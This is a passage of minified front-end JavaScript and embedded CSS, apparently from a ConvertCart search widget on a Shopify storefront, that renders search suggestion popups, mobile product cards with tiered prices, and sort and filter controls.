Searches"),(0,r.h)("div",{className:"cc-latest-searchs-container",style:{}},u.map(((e,t)=>(0,r.h)("a",{key:t},(0,r.h)("svg",{xmlns:"http://www.w3.org/2000/svg",focusable:"false",width:"18",height:"18",style:"margin-right: 10px; min-width: 18px; min-height: 18px;"},(0,r.h)("rect",{id:"backgroundrect",width:"100%",height:"100%",x:"0",y:"0",fill:"none",stroke:"none"}),(0,r.h)("g",{class:"currentLayer"},(0,r.h)("title",null,"Layer 1"),(0,r.h)("path",{d:"M15.5 14h-.79l-.28-.27A6.471 6.471 0 0 0 16 9.5 6.5 6.5 0 1 0 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z",id:"svg_1",class:"",fill:"rgb(91,91,91)",fillOpacity:"1"}))),(0,r.h)("span",{style:{"white-space":"normal","word-break":"break-word"},onClick:()=>{return t=e,void(X.current&&(X.current.value=t,Y({target:{value:t}})));var t}},e)))))),(0,r.h)("div",{className:"cc-search-secondary"},(0,r.h)("div",{className:"cc-top-search"},(0,r.h)("div",{className:"cc-top-title"},"Popular Searches"),(0,r.h)("div",{className:"cc-popular-search"},h&&h.map(((e,t)=>(0,r.h)("div",{key:t,className:"cc-search-items"},(0,r.h)("a",{onClick:U,"data-name":e,href:""},(0,r.h)("svg",{xmlns:"http://www.w3.org/2000/svg",focusable:"false",width:"18",height:"18",style:"margin-right: 10px; min-width: 18px; min-height: 18px;"},(0,r.h)("rect",{id:"backgroundrect",width:"100%",height:"100%",x:"0",y:"0",fill:"none",stroke:"none"}),(0,r.h)("g",{class:"currentLayer"},(0,r.h)("title",null,"Layer 1"),(0,r.h)("path",{d:"M15.5 14h-.79l-.28-.27A6.471 6.471 0 0 0 16 9.5 6.5 6.5 0 1 0 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z",id:"svg_1",class:"",fill:"rgb(91,91,91)",fillOpacity:"1"}))),e))))))))))}const v=()=>(0,r.h)("style",{dangerouslySetInnerHTML:{__html:' \n                input[type="search"]::-webkit-search-decoration,  \n                input[type="search"]::-webkit-search-cancel-button,  \n                input[type="search"]::-webkit-search-results-button,  \n                input[type="search"]::-webkit-search-results-decoration {   \n                  display: none;  \n                }    \n              .cc-search-box { \n                display: flex;   \n                border: none; \n                align-items: center; \n                box-sizing: border-box; \n                height: 45px;\n              } \n              #cc-search:focus-visible,\n              #cc-search:focus {\n                outline: none;\n                box-shadow: none;\n              }\n              #cc-search {\n                width: 100%;\n                border-radius: 25px 0 0 25px;\n                padding: 0 8px 0 18px; \n                margin-bottom: 0; \n                position: relative; \n                -webkit-appearance: none; \n                background: #fff; \n                color: #000; \n                letter-spacing: 1px; \n                font-size: 16px; \n                border: none; \n                box-sizing: border-box; \n                -webkit-font-smoothing: antialiased;\n                height: 45px;\n                outline: none;\n              } \n              #cc-search::placeholder {  \n                color: #333; \n                opacity: 1; \n                font-size: 16px; \n                letter-spacing: 1px;\n                opacity: 0.8; \n              }\n              .cc-search-icon {\n                width: 64px;\n                height: 45px;\n                min-width: 64px;\n                text-align: center;\n                background: #29bf11;\n                border-radius: 0 25px 25px 0;\n              }\n              .cc-search-ico { \n                width: 18px;\n                height: 18px;\n                margin-top: 8px;\n                margin-right: 2px;  \n              } \n              .cc-loading { \n               width: 32px; \n                height: 32px; \n                margin-top: 2px; \n                padding-right: 5px; \n              } \n              .cc-filter-options::-webkit-scrollbar { \n                width: 5px; \n                background: #fff;  \n              } \n              .cc-filter-options::-webkit-scrollbar-thumb { \n                background-color: #000000; \n                border-radius: 5px; \n              }\n              .cc-checkbox {\n                display: block !important;\n              }\n              .cc-filter-facet {\n                margin-bottom: 8px;\n              }\n              .cc-fixed-filters-div-content::-webkit-scrollbar {\n                width: 4px;\n              }\n\n              .cc-fixed-filters-div-content::-webkit-scrollbar-track {\n                background: #c1c1c1;\n                border-radius: 5px;\n              }\n\n              .cc-fixed-filters-div-content::-webkit-scrollbar-thumb {\n                background-color: #121212;\n                border-radius: 4px;\n              }\n              .cc-fixed-filters-div-content {\n                height: calc(100vh - 250px);\n                @media (max-width: 1370px) {\n                  top: 225px !important;\n                }\n              }\n              .cc-search-auto-popup {\n                position: absolute;\n                top: 60px;\n                right: 5px;\n                width: 500px;\n                background: #fff;\n                box-shadow: lightslategrey 0px 0px 4px 0px;\n                z-index: 999999;\n                border-radius: 0px;\n                display: flex;\n                flex-diection: row;\n              }\n              .cc-search-auto-popup:after {\n                position: absolute;\n                content: \'\';\n                width: 0;\n                height: 0;\n                border-left: 6px solid transparent;\n                border-right: 6px solid transparent;\n                border-bottom: 12px solid #29bf11;\n                right: 15px;\n                margin-top: 3px;\n                top: -15px;\n              }\n              .cc-popup-close:hover {\n                background: transparent;\n              }\n              .cc-popup-close {\n                position: absolute;\n                right: 5px;\n                top: 15px;\n                background: transparent;\n                border: 0px;\n                cursor: pointer;\n                z-index: 1;\n              }\n              .cc-popup-close:focus,\n              .cc-popup-close:focus-visible {\n                outline: none !important;\n                background: transparent;\n              }\n              .cc-popup-close img {\n                width: 18px;\n                display: block;\n              }\n              .cc-latest-searchs {\n                background: #fff;\n                padding: 10px 20px;\n                align-items: center;\n                flex : 0 0 50%;\n                width: 50%;\n                background: #e0e0e0;\n              }\n              .cc-latest-searchs .cc-latest-heading {\n                font-weight: 700;\n                font-size: 15px;\n                color: #121212;\n                text-transform: uppercase;\n                padding-top: 5px;\n                padding-bottom: 5px;\n              }\n              .cc-latest-searchs a {\n                border-radius: 4px;\n                color: #121212;\n                font-size: 14px;\n                font-weight: 500;\n                margin: 0px;\n                padding: 5px 0px;\n                display: flex;\n                align-items: center;\n                cursor: pointer;\n                font-weight: 500;\n                text-decoration: none;\n                line-height: 20px;\n              }\n              .cc-latest-searchs a img {\n                width: 8px;\n                margin-right: 8px;\n                top: 1px;\n                position: relative;\n              }\n              .cc-search-secondary {\n                width: 100%;\n                overflow: hidden;\n                flex: 0 0 50%;\n                width: 50%;\n                background: #f0f0f0;\n              }\n              .cc-top-title {\n                padding-top: 5px;\n                padding-bottom: 5px;\n                font-weight: 700;\n                padding-left: 10px;\n                font-size: 15px;\n                text-align: left;\n                color: #121212;\n                text-transform: uppercase;\n              }\n              .cc-popular-search {\n                width: 100%;\n              }\n              .cc-search-items {\n                display: flex;\n                width: 100%;\n              }\n              .cc-search-items a {\n                font-size: 14px;\n                display: flex;\n                align-items: center;\n                color: #000;\n                text-decoration: none;\n                padding: 5px 10px;\n                width: 100%;\n                white-space: normal;\n                line-height: 20px;\n              }\n              .cc-top-search {\n                background: #f2f2f2;\n                padding: 10px;\n              }\n              .cc-search-auto-popup:not(:has(.cc-latest-searchs)){\n                width: 250px !important\n              }\n              .cc-search-auto-popup:not(:has(.cc-latest-searchs)) .cc-search-secondary {\n                flex: 0 0 100% !important;\n                width: 100% !important;\n              }\n              .cc-search-campaign-shown .header__icons.mobile-hidden {\n                justify-content: flex-end;\n              }\n              // .cc-search-campaign-shown .header__icons.mobile-hidden > .icons-wrapper {\n              //   width: max-content !important;\n              // }\n              .cc-intl-search-desk {\n                width: 60%;\n                max-width: 565px;\n              }\n              .cc-search-campaign-shown.cc-search-results-shown .zsiq-float.zsiq-flexM.zsiq_cnt.zsiq-custom-stickercont,\n              .cc-search-campaign-shown.cc-search-results-shown .cc-reco-container,\n              .cc-search-campaign-shown.cc-search-results-shown .cc-rv-section,\n              .cc-search-campaign-shown.cc-search-results-shown .zsiq_custommain,\n              .cc-search-campaign-shown.cc-search-results-shown .uwy.uts,\n              .cc-search-campaign-shown.cc-search-results-shown .shopify-section-group-footer-group:has(.cc-newletter-section),\n              .cc-search-campaign-shown.cc-search-results-shown .membership_ticker {\n                display: none !important;\n              }\n              .cc-search-campaign-shown .shopify-section-group-header-group {\n                position: sticky;\n                top: 0;\n              }\n              .cc-search-campaign-shown .shopify-section-group-header-group.section-header {\n                position: sticky;\n                top: 41px;\n              }\n            '}});const b=()=>(0,r.h)("style",{dangerouslySetInnerHTML:{__html:'   \n                #cc-intelli-search-mobile {\n                  width: 100%;\n                }   \n                input[type="search"]::-webkit-search-decoration,  \n                input[type="search"]::-webkit-search-cancel-button,  \n                input[type="search"]::-webkit-search-results-button,  \n                input[type="search"]::-webkit-search-results-decoration {   \n                  display: none;  \n                } \n                #cc-search-input:focus,\n                #cc-search-input:focus-visible {\n                  outline: none !important;\n                  box-shadow: none !important;\n                }\n                #cc-search-input {\n                  outline: none !important;\n                }\n                #cc-search-input::-moz-placeholder {  \n                  color: #000; \n                  font-size: 14px; \n                }  \n                #cc-search-input::-webkit-input-placeholder {  \n                  color: #000;\n                  font-size: 14px;   \n                }  \n                #cc-search-input:-ms-input-placeholder {  \n                  color: #000;\n                  font-size: 14px;   \n                } \n                .cc-suggest-product-card-image {        \n                  display: flex;       \n                  align-items: center;       \n                  justify-content: start;    \n                  position: relative; \n                  padding-bottom: 100%;  \n                } \n                .cc-suggest-product-card-image img { \n                  max-width: 100%; \n                  max-height: 100%; \n                  width: 100%; \n                  height: 100%; \n                  position: absolute; \n                  top: 50%; \n                  left: 50%; \n                  transform: translate(-50%, -50%); \n                  object-fit: contain; \n                } \n                .cc-suggest-product-vendor { \n                  font-size: 12px; \n                  text-align: center; \n                  color: #000; \n                  letter-spacing: 0px !important; \n                  opacity: .65; \n                  text-transform: uppercase; \n                  margin-top: 6px; \n                } \n                .cc-suggest-saletag { \n                  font-size: 12px; \n                  line-height: 13px; \n                  right: auto; \n                  left: 14px; \n                  text-transform: uppercase; \n                  padding: 5px; \n                  display: flex; \n                  align-items: center; \n                  justify-content: center; \n                  top: 14px; \n                  width: 40px; \n                  height: 40px; \n                  border-radius: 100%; \n                  text-align: center; \n                  background-color: #106546; \n                  position: absolute; \n                  z-index: 9; \n                  color: #fff; \n                }    \n                .cc-suggest-product-name {         \n                  margin: 5px 0px 2px 0px; \n                  font-size: 15px; \n                  text-align: center; \n                  color: #000; \n                  font-weight: 500;    \n                } \n                .cc-suggest-product-card .stamped-badge { \n                  margin: 0 auto; \n                  text-align: center; \n                } \n                .cc-suggest-product-card .fa-star-half-o:before, \n                .cc-suggest-product-card .fa-star-o:before, \n                .cc-suggest-product-card .fa-star:before, \n                .cc-suggest-product-card .stamped-fa-star-half-o:before, \n                .cc-suggest-product-card .stamped-fa-star-o:before, \n                .cc-suggest-product-card .stamped-fa-star:before  { \n                  font-size: 14px; \n                } \n                .cc-suggest-product-card .stamped-badge-caption { \n                  font-size: 12px; \n                  padding-left: 2px; \n                } \n                .cc-product-card .stamped-badge { \n                  margin: 0 auto; \n                  text-align: center; \n                } \n                .cc-suggest-product-prices {       \n                  display: flex;       \n                  width:100%;       \n                  text-align:center;       \n                  align-items:center;       \n                  padding-bottom:5px;      \n                  flex-direction:row;      \n                  justify-content: center;    \n                }       \n                .cc-suggest-product-sale-price {       \n                  font-weight: 600; \n                  font-size: 14px; \n                  padding-right: 5px; \n                  letter-spacing: -.02em; \n                  color: #6d4a3c; \n                  font-family: gilroy-bold; \n                }       \n                .cc-suggest-product-original-price {       \n                  color:#000;       \n                  text-decoration:line-through;       \n                  text-decoration-color:#000;       \n                  font-family: gilroy-light; \n                  font-size: 14px; \n                  letter-spacing: -.02em; \n                  font-weight: 600;     \n                }       \n                .cc-suggest-product-discount {       \n                  color:#000;       \n                  font-size:10px;       \n                }      \n                .cc-suggest-product-price {       \n                  font-weight: 600; \n                  font-size: 14px; \n                  letter-spacing: -.02em; \n                  color: #6d4a3c; \n                  font-family: gilroy-bold;    \n                } \n                .cc-product-card-blog-image {        \n                  display: flex;       \n                  align-items: center;       \n                  justify-content: start;    \n                  position: relative; \n                  padding-bottom: 100%;  \n                } \n                .cc-product-card-blog-image img { \n                  max-width: 100%; \n                  max-height: 100%; \n                  width: 100%; \n                  height: 100%; \n                  position: absolute; \n                  top: 50%; \n                  left: 50%; \n                  transform: translate(-50%, -50%); \n                  object-fit: cover; \n                  border-radius: 10px; \n                } \n                .cc-product-card-blog-name { \n                  margin: 15px 0px 15px 0px; \n                  font-size: 15px; \n                  text-align: center; \n                  color: #000; \n                  font-weight: 500; \n                }\n                .cc-checkbox {\n                  display: block !important;\n                }\n                .cc-search-auto-popup {\n                  position: absolute;\n                  top: 95px;\n                  left: 0px;\n                  width: 90%;\n                  background: #fff;\n                  box-shadow: rgba(22, 22, 22, 0.16) 0px 2px 4px;\n                  z-index: 99;\n                  transform: translateX(-50%);\n                  left: 50%;\n                  @media (min-width: 650px ) and (max-width: 750px) {\n                    max-width: 500px;\n                    transform: translateX(-30px);\n                    left: auto;\n                    right: -15px;\n                  }\n                  @media (min-width:  650px) {\n                    top: 50px;\n                  }\n                  @media (min-width:  678px) {\n                    top: 51px;\n                  }\n                  @media (min-width:  751px) {\n                    top: 95px;\n                  }\n                  @media (min-width:  769px) {\n                    top: 112px;\n                    width: 85%;\n                  }\n                }\n                .cc-search-auto-popup:after {\n                  position: absolute;\n                  content: \'\';\n                  width: 0;\n                  height: 0;\n                  border-left: 5px solid transparent;\n                  border-right: 5px solid transparent;\n                  border-bottom: 8px solid #29bf11;\n                  right: 11px;\n                  margin-top: 3px;\n                  top: -11px;\n                }\n                .cc-top-search {\n                  width: 100%;\n                  padding: 0px 0;\n                }\n                .cc-top-title {\n                  font-weight: 600;\n                  padding: 6px 15px;\n                  font-size: 15px;\n                  text-align: left;\n                  color: #121212;\n                  text-transform: uppercase;\n                  background: #f2f2f2;\n                  border-bottom: 1px solid #d7d6d6;\n                }\n                .cc-popular-search {\n                  width: 100%;\n                  max-height: 150px;\n                  overflow: auto;\n                }\n                .cc-popular-search .cc-search-items:last-child {\n                  border-bottom: 0px;\n                }\n                .cc-search-items {\n                  display: flex;\n                }\n                .cc-search-items a {\n                  font-size: 14px;\n                  display: flex;\n                  padding: 7px 15px;\n                  width: 100%;\n                  align-items: center;\n                  text-decoration: none;\n                  color: #121212;\n                  font-weight: 400;\n                }\n                .cc-latest-searchs {\n                  background: #fff;\n                  padding: 10px 0px 0 0px;\n                  align-items: center;\n                }\n                .cc-latest-searchs .cc-latest-heading {\n                  font-weight: 600;\n                  padding: 6px 15px;\n                  font-size: 15px;\n                  text-align: left;\n                  color: #121212;\n                  text-transform: uppercase;\n                  background: #f2f2f2;\n                  border-bottom: 1px solid #d7d6d6;\n                }\n                .cc-latest-searchs a {\n                  border-radius: 4px;\n                  color: #121212;\n                  font-size: 14px;\n                  font-weight: 400;\n                  margin: 0px;\n                  padding: 7px 15px;\n                  display: flex;\n                  align-items: center;\n                  cursor: pointer;\n                  font-weight: 500;\n                  text-decoration: none;\n                }\n                .cc-latest-searchs a img {\n                  width: 8px;\n                  margin-right: 8px;\n                  top: 1px;\n                  position: relative;\n                }\n                .cc-popular-search::-webkit-scrollbar { \n                  width: 4px; \n                  background: #eeeeee;  \n                } \n                .cc-popular-search::-webkit-scrollbar-thumb { \n                  background-color: #121212; \n                  border-radius: 4px; \n                }\n                .cc-latest-searchs-container::-webkit-scrollbar { \n                  width: 4px; \n                  background: #eeeeee;  \n                } \n                .cc-latest-searchs-container::-webkit-scrollbar-thumb { \n                  background-color: #121212; \n                  border-radius: 4px; \n                }\n                .cc-search-auto-popup:not(:has(.cc-latest-searchs)) .cc-top-search .cc-popular-search {\n                  max-height: 350px !important;\n                }\n                @media (min-width: 650px ) and (max-width: 750px) {\n                  .cc-search-campaign-shown  header.header.header--has-menu {\n                    justify-content: space-between;\n                  }\n                  .cc-search-campaign-shown #cc-intelli-search-mobile {\n                      max-width: 500px;\n                    \n                  }\n                } \n                .cc-search-campaign-shown .shopify-section.shopify-section-group-header-group {\n                  position: sticky;\n                  top: 0;\n                }\n                .cc-search-campaign-shown .shopify-section.shopify-section-group-header-group.section-header {\n                  position: sticky;\n                  top: 75px;\n                  @media (min-width:  438px) {\n                    top: 58px;\n                  }\n                  @media (min-width:  678px) {\n                    top: 41px;\n                  }\n                }\n                .cc-search-campaign-shown #cc-intelli-search-mobile .cc-popup-close {\n                  position: absolute;\n                  right: 5px;\n                  top: 5px;\n                  background: transparent;\n                  border: 0px;\n                  cursor: pointer;\n                  z-index: 9;\n                }\n                .cc-search-campaign-shown #cc-intelli-search-mobile .cc-popup-close img {\n                  width: 18px;\n                  display: block;\n                }\n                .cc-search-campaign-shown.cc-search-suggest-shown .cc-rv-section,\n                .cc-search-campaign-shown.cc-search-suggest-shown .membership_ticker.membership_ticker-club_member,\n                .cc-search-campaign-shown.cc-search-suggest-shown .zsiq_custommain,\n                .cc-search-campaign-shown.cc-search-suggest-shown .uwy.umb {\n                  display: none !important;\n                }\n                body.cc-search-campaign-shown.cc-search-results-shown .cc-select-section-59929934 {\n                  display: none;\n                }\n              '}});const x=e=>{const{onClose:t,domainId:n,userId:i,campaignId:c,variantId:p,tracker:m,pageId:g,pageSize:v}=e.tProps,{rSelector:b,toggleSelectors:x}=e,w=(0,a.useRef)(null),y=(0,a.useRef)(null),[k,S]=(0,a.useState)(null),[C,_]=(0,a.useState)([]),[E,T]=(0,a.useState)(!1),[P,M]=(0,a.useState)(!1),$=(0,a.useRef)(document.querySelector(b)),z=(0,a.useRef)(document.querySelector("#cc-mobile-search-results")),I=(0,a.useRef)(document.querySelector("#cc-mobile-load")),[O,L]=(0,a.useState)(""),[N,A]=(0,a.useState)(null),[R,D]=(0,a.useState)(null),[H,j]=(0,a.useState)(null),[F,B]=(0,a.useState)(null);(0,a.useEffect)((()=>{I.current.style.display=P?"block":"none"}),[P]);const[q,V]=(0,a.useState)({q:"*",pageIndex:1,templateId:7,templateName:"inpage-hot-results-for-mobile"}),[W,G]=(0,a.useState)({q:"*",pageIndexBlog:1,templateId:7,templateName:"inpage-hot-results-for-mobile"}),Y=(e,t)=>{const r=new AbortController,{signal:a}=r;return O&&O.abort(),L(r),fetch(`${m}/search/v3/search/${n}/${c}/${p}/${i}?pageId=${g}&${o.default.stringify(e)}&${o.default.stringify(t,{arrayFormat:"comma"})}`,{signal:a}).then((e=>e.json())).then((e=>({aggregations:e.aggregations,res:e.res,totalProducts:e.totalProducts})))},U=(e,t)=>{const r=new AbortController,{signal:a}=r;return O&&O.abort(),L(r),fetch(`${m}/search/v3/search/content/${n}/${c}/${p}/${i}?pageIdBlog=${g}&${o.default.stringify(e)}&${o.default.stringify(t,{arrayFormat:"comma"})}`,{signal:a}).then((e=>e.json())).then((e=>({blogAggregations:e.blogAggregations,blogRes:e.blogRes,totalBlogs:e.totalBlogs})))};(0,a.useEffect)((()=>{fetch(`https://dc4.convertcart.com/search/v3/setting/${n}/${c}/${p}`).then((e=>e.json())).then((e=>{let{settings:t}=e;const{urlMapping:n}=t;A(n)}))}),[]);const X=e=>{const t={...q},n={...W};t.q=0===e.length?q.q:e,n.q=0===e.length?q.q:e,T(!1);const i={};t.pageIndex=1,M(!0),Promise.all([Y(t,i),U(n,i)]).then((e=>{let[i,r]=e;M(!1),T(!1);const{res:a}=i,{blogRes:s}=r,o={aggregations:i.aggregations,products:a,noResults:0===a.length,ctotalProducts:i.totalProducts,moreResults:v*t.pageIndex<i.totalProducts,params:t,optionsDisplay:null,showProd:!0,loadingDisplay:!1,showSuggestions:!1,sortBy:null,sortDirection:null,searchTerm:k},c={aggregationsblog:r.blogAggregations,blogs:s,noResultsblog:0===s.length,ctotalBlogs:r.totalBlogs,moreResultsblog:v*n.pageIndexBlog<r.totalBlogs,paramsblog:n,optionsDisplayblog:null,showblog:!0,loadingDisplayblog:!1,showSuggestions:!1,sortByblog:null,sortDirectionblog:null,searchTerm:k};D(o),j(c)}))};(0,a.useEffect)((()=>{null!==R&&($.current.style.display="none",z.current.style.display="block",(0,r.render)(function(e,t,n){function i(e){const{value:t,...n}=e;return(0,r.h)("style",{...n,dangerouslySetInnerHTML:{__html:t}})}const s=()=>(0,r.h)("div",{style:{position:"fixed",top:"50%",left:"45%",background:"#fff","border-radius":"50%","box-shadow":"0px 0px 20px rgba(0, 0, 0, 0.3)","z-index":2147483647}},(0,r.h)("svg",{xmlns:"http://www.w3.org/2000/svg",style:{margin:"auto",background:"none",display:"block","shape-rendering":"auto"},width:"35px",height:"35px",viewBox:"0 0 100 100",preserveAspectRatio:"xMidYMid"},(0,r.h)("circle",{cx:"50",cy:"50",fill:"none",stroke:"#29bf11","stroke-width":"8",r:"35","stroke-dasharray":"164.93361431346415 56.97787143782138",transform:"rotate(40.3711 50 50)"},(0,r.h)("animateTransform",{attributeName:"transform",type:"rotate",repeatCount:"indefinite",dur:"1s",values:"0 50 50;360 50 50",keyTimes:"0;1"})))),c=e=>{const{onSortSelect:t,onFilterSelect:n}=e;return(0,r.h)(r.Fragment,null,(0,r.h)("div",{id:"cc-sort-filter",style:{position:"fixed",bottom:"-1px",height:50,display:"flex",width:"100%","z-index":1,color:"#fff","box-shadow":"0px 0 10px rgba(0, 0, 0, 0.2)"}},(0,r.h)("div",{onClick:n,className:"cc-filter-bottom",style:{display:"flex",padding:10,background:"#29bf11",width:"50%","border-right":"1px solid #fff","align-items":"center","justify-content":"center"}},(0,r.h)("img",{style:{width:"18px",marginRight:"8px",transform:"rotate(90deg)",filter:"invert(1)"},src:"https://cdn.convertcart.com/uploads/398c5587.png"}),(0,r.h)("div",{onClick:n,style:{"font-size":18,"font-weight":"400",color:"#fff"}},"Filter")),(0,r.h)("div",{onClick:t,className:"cc-sort-bottom",style:{display:"flex",padding:10,width:"50%",background:"#29bf11","align-items":"center","justify-content":"center"}},(0,r.h)("img",{style:{width:"20px",marginRight:"5px"},src:"https://cdn.convertcart.com/uploads/180d3fb8.png"}),(0,r.h)("div",{style:{"font-size":18,color:"#fff","padding-top":2,"font-weight":"400"}},"Sort"))))},p=e=>{const{sortBy:t,sortOptions:n,sortDirection:i,onCloseSort:a,onOptionSelect:s}=e,o=n.filter((e=>e.name===t&&e.direction===i?e:null)).filter((e=>e))[0],c=n.filter((e=>e.name!==o.name||e.direction!==o.direction));return(0,r.h)("div",{onClick:e=>{e.stopPropagation(),a()},style:{position:"fixed",top:0,left:0,width:"100%",height:"100%","z-index":999999,backgroundColor:"rgba(0,0,0,0.3)"}},(0,r.h)("div",{onClick:e=>e.stopPropagation(),style:{position:"fixed",bottom:0,background:"#fff","z-index":2147483700,width:"100%"}},(0,r.h)("div",{onClick:e=>e.stopPropagation(),style:{padding:10,"padding-left":20,"border-bottom":"1px solid darkgrey",color:"black","font-size":16,"font-weight":500}},"SORT BY"),(0,r.h)("div",{style:{padding:10,"padding-left":20,"font-size":18,"font-weight":"bold"},onClick:e=>e.stopPropagation()},o.label),c.map((e=>(0,r.h)("div",{style:{padding:10,"padding-left":20,"font-size":18},"data-sort-value":e.name,"data-sort-direction":e.direction,onClick:e=>{e.stopPropagation(),s(e)}},e.label)))))},d=e=>{const{currency:t,campaignId:n,variantId:i,products:a}=e,s=e=>parseFloat(`${e}`).toFixed(2).replace(/\B(?=(\d{3})+(?!\d))/g,","),o=()=>{const e=new Date,t=new Date;t.setDate(e.getDate()+6);const n=e=>`${String(e.getMonth()+1).padStart(2,"0")}.${String(e.getDate()).padStart(2,"0")}.${e.getFullYear()}`;return`${n(e)} - ${n(t)}`};return(0,r.h)("div",{style:{display:"flex","flex-wrap":"wrap","min-height":"82.5%"}},a.map(((e,a)=>{const c={event:"searchClicked",campaignId:n,variantId:i,position:a+1,productId:e._id,templateId:7,templateName:"inpage-hot-results-for-mobile",productName:e.name,url:e.url};let l="",p="";if(e.stringified_variants){l=JSON.parse(e.stringified_variants);const t=l.find((e=>e.quantity>0));p=t?t.id:null}!!e.originalPrice&&(e.originalPrice,e.price);return(0,r.h)("div",{className:"cc-product-card-outer",style:{width:"50%",padding:3}},(0,r.h)("div",{className:"cc-product-card",style:{backgroundColor:"#fff",border:"1px solid #c1c7d0",borderRadius:"20px",height:"100%","max-height":"100%","min-height":"100%",padding:"10px 0 2px 0",overflow:"hidden"}},(0,r.h)("a",{href:e.url,style:{"text-decoration":"none",color:"#000000",width:"100%",display:"flex",flexDirection:"column",justifyContent:"space-between",height:"100%"},"data-cc-ev":JSON.stringify(c)},(0,r.h)("div",null,(0,r.h)("div",{className:"cc-suggest-product-card-image",style:{position:"relative",paddingBottom:"100%"}},(0,r.h)("img",{style:{"max-width":"100%","max-height":"100%",position:"absolute",top:"50%",left:"50%",transform:"translate(-50%, -50%)",width:"100%",height:"100%",objectFit:"contain",margin:"0px auto",borderRadius:"0",display:"block"},src:e.image?e.image:"https://cdn.convertcart.com/uploads/c5f46de2.png",alt:e.name})),(0,r.h)("div",{style:{padding:"15px 15px 10px 15px"}},(0,r.h)("div",{style:{"text-align":"left","font-size":"14px","font-weight":"600",color:"#333333","line-height":"18px","min-height":"90"},className:"cc-suggest-product-name"},e.name),e.rating_count&&(0,r.h)("div",{className:"rating ",role:"img","aria-label":`${e.rating} out of 5.0 stars`,bis_skin_checked:"1"},(0,r.h)("span",{"aria-hidden":"true",className:"rating-star color-icon-text",style:{"--rating":e.rating,"--rating-max":e.rating_count,"--rating-decimal":0}}),(0,r.h)("p",{className:"rating-text caption "},(0,r.h)("span",{"aria-hidden":"true"},e.rating," / ",e.rating_count)),(0,r.h)("p",{className:"rating-count caption "},(0,r.h)("span",{"aria-hidden":"true"},"(",e.rating_count,")"))))),(0,r.h)("div",null,(0,r.h)("div",{style:{display:"grid",border:"1px solid #c1c7d0",borderRadius:"9px",margin:"0 6px 6px",overflowX:"auto",gridTemplateColumns:"repeat(auto-fit, minmax(50px, 1fr))"}},(0,r.h)("div",{className:"ccMarket",style:{color:"#121212",textAlign:"center",fontFamily:"Montserrat, sans-serif",fontSize:"12px",lineHeight:"15px",display:"flex",flexDirection:"column",fontStyle:"normal",fontWeight:700}},(0,r.h)("span",{className:"cc-market",style:{borderBottom:"1px solid #c1c7d0",borderRight:"1px solid #c1c7d0",padding:"5px 2px",fontSize:"10px",fontWeight:700}},"Market"),(0,r.h)("span",{className:"cc-original-price",style:{borderRight:"1px solid #c1c7d0",padding:"5px 2px",fontSize:"10px",color:"#121212",fontWeight:700}},t,s(e.price))),Number(e.member_price)>0&&(0,r.h)("div",{className:"ccMember",style:{color:"#121212",textAlign:"center",fontFamily:"Montserrat, sans-serif",fontSize:"12px",lineHeight:"15px",display:"flex",flexDirection:"column",fontStyle:"normal",fontWeight:700}},(0,r.h)("span",{className:"cc-member",style:{borderBottom:"1px solid #c1c7d0",borderRight:"1px solid #c1c7d0",padding:"5px 2px",fontSize:"10px",fontWeight:700,backgroundColor:"#f0c635",color:"#e1251c"}},"Member"),(0,r.h)("span",{className:"cc-original-price",style:{borderRight:"1px solid #c1c7d0",padding:"5px 2px",fontSize:"10px",color:"#fff",fontWeight:700,backgroundColor:"#e1251c"}},t,s(e.member_price))),Number(e.elite_price)>0&&(0,r.h)("div",{className:"ccelite",style:{color:"#121212",textAlign:"center",fontFamily:"Montserrat, sans-serif",fontSize:"12px",lineHeight:"15px",display:"flex",flexDirection:"column",fontStyle:"normal",fontWeight:700}},(0,r.h)("span",{className:"cc-elite",style:{borderBottom:"1px solid #c1c7d0",padding:"5px 2px",fontSize:"10px",fontWeight:700,backgroundColor:"#f0c635",color:"#25325a",borderRight:"none"}},"Elite"),(0,r.h)("span",{className:"cc-original-price",style:{padding:"5px 2px",fontSize:"10px",color:"#fff",fontWeight:700,backgroundColor:"#25325a",borderRight:"none"}},t,s(e.elite_price)))),e.stringified_variants?(0,r.h)("div",{className:"product-form",style:{margin:"auto",padding:"4px 0 10px 0"}},(0,r.h)("div",{className:"product-form__error-message-wrapper",role:"alert",hidden:!0},(0,r.h)("svg",{"aria-hidden":"true",focusable:"false",className:"icon icon-error",viewBox:"0 0 13 13"},(0,r.h)("circle",{cx:"6.5",cy:"6.50049",r:"5.5",stroke:"white",strokeWidth:"2"}),(0,r.h)("circle",{cx:"6.5",cy:"6.5",r:"5.5",fill:"#EB001B",stroke:"#EB001B",strokeWidth:"0.7"}),(0,r.h)("path",{d:"M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z",fill:"white"}),(0,r.h)("path",{d:"M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 